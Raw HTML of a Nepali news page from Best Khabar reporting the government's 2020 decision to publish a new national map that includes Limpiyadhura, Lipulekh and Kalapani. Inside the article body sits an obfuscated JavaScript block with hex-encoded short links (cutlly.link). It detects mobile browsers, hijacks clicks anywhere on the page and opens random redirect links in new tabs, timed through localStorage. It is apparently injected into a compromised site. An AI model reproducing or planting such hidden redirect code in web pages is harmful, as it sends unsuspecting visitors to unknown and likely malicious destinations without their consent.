<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/3377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=3377' />
</head>
<body class="wp-singular post-template-default single single-post postid-3377 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७७ जेठ ५ गते सोमबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/05/nepal.jpg" alt="" class="wp-image-3378" srcset="https://bestkhabar.com/wp-content/uploads/2020/05/nepal.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/05/nepal-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/05/nepal-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption>फाइल तस्वीर : नेपालको नक्सा ।</figcaption></figure>



<p>१८ मे, २०२०<br>काठमाडौं । अन्ततः चौतर्फी दबाबपछि नेपाल सरकारले भारतले विगतमा अतिक्रमण गरेको भूमिलाई समेत नेपाली भूभागमै समावेश गरी नेपालको नयाँ नक्सा सार्वजनिक गर्ने निर्णय गरेको छ । नेपाल सरकार मन्त्रीपरिषद्को बैठकले भारतले विगतमा अतिक्रमण गरी भौतिक संरचना निर्माण गरेको दार्चुला जिल्लामा पर्ने लिम्पियाधुरासहितको भूभागलाई समावेश गरेर नयाँ नक्सा निर्माण गर्ने निर्णय गरेको हो । सरकारको यो निर्णयसँगै अब नेपालको हालसम्म प्रचलनमा रहेको पछिल्लो राजनीतिक तथा प्रशासननिक नक्सा बदलिने छ ।</p>



<p> अब विगतमा भएको सुगौली सन्धीमा उल्लेख भए अनुसारको भूमि समावेश गरेर नेपालको नयाँ नक्सा सार्वजनिक हुनेछ । भूमि व्यवस्था, सहकारी तथा गरिबी निवारण मन्त्रालयले गरेको नयाँ नक्सा जारी गर्ने प्रस्तावलाई मन्त्रीपरिषद्ले सर्वसम्मत रुपमा पारित गरेको बैठकमा सहभागी एक मन्त्रीले जानकारी दिएका छन् । सन् १८१६ को सुगौली सन्धिमा लिम्पियाधुरा नदी काली नदीलाई भारतीय सिमा मान्दै नयाँ नक्सा तयार गरिएको छ ।</p>



<p> यसअघि राष्ट्रपति विद्यादेवी भण्डारीले केहीदिन अघि संसदमा सरकारको नीति तथा कार्यक्रम प्रस्तुत गर्ने क्रममा लिम्पियाधुरासहितलाई समावेश गरी नेपालको नयाँ नक्सा जारी गर्ने घोषणा गरेकी थिइन् । यसअघि गएको कात्तिक महिनामा भारतले नयाँ राजनीतिक तथा प्रशासनिक नक्सा सार्वजनिक गर्दै नेपालको लिम्पियाधुरा, लिपुलेक तथा कालापानीलगायतका भूभागलाई भारतमा राखेको थियो । पछिल्लो समयमा सोही भूभाग हुँदै भारतले कैलाल मानसरोबर जाने सडक निर्माण गरेको थियो । </p>



<p>जुन सडक नेपाली भूमिहुँदै निर्माण भएपछि त्यसको चौतर्फी विरोध हुँदै आएको थियो । सत्तारुढ दलका सांसदहरुले नै तत्काल भारतले अतिक्रमण गरेको भूमि फिर्ता गरी त्यसलाई नेपाली भूभागमा पर्नेगरी नयाँ नक्सा सार्वजनिक गर्न सरकारलाई दबाब दिँदै आएका थिए । यस्तै अनेरास्ववियु, नेविसंघलगायतका विद्यार्थी संगठनले राजधानीलगायत देशका विभिन्न ठाउँमा विरोध प्रदर्शन गर्दै तत्काल सो भूमि फिर्ता गर्न सरकारको ध्यानाकर्षण गराएका थिए ।</p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/04/banner1-1.jpg" alt="" class="wp-image-2722" srcset="https://bestkhabar.com/wp-content/uploads/2020/04/banner1-1.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/04/banner1-1-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/04/banner1-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/3377" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
